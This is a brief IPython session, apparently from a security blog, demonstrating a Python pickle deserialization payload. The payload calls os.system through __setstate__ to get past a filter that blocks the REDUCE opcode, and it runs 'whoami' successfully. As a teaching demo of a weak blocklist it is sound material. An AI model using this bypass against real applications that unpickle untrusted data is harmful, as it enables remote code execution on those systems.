 In [183]: class Target:
     ...:     def __init__(self):
     ...:         ser = b"\x80\x02c__main__\nTest\n)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb."  # 输入点
     ...:         if b"R" in ser:
     ...:             print("Hack! <=@_@")
     ...:         else:
     ...:             obj = pickle.loads(ser)
     ...:
In [184]: test = Target()
tr0y-pc\tr0y
图片来自：www.tr0y.wang